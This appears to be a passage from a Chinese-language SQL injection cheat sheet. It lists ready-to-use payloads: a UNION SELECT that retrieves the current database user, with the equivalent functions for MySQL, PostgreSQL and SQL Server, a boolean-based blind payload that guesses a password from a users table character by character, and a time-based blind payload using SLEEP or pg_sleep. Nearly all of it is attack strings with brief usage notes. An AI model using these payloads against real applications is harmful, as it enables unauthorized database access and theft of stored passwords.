 3、获取当前数据库用户：
' UNION SELECT user(), NULL --
适用数据库：
MySQL：user()
PostgreSQL：current_user
SQL Server：SUSER_NAME()

4、布尔盲注（Boolean-Based Blind）：
' AND (SELECT SUBSTRING(password,1,1) FROM users WHERE id=1)='a' --
用途：通过页面返回的真/假状态逐字符猜解数据。

5、时间盲注（Time-Based Blind）：
' AND IF(ASCII(SUBSTRING((SELECT password FROM users LIMIT 1),1,1))=97, SLEEP(5), 0) --
用途：通过响应延迟判断条件是否为真（如字符是否为'a'）
适用数据库：
MySQL：SLEEP(5)
PostgreSQL：pg_sleep(5)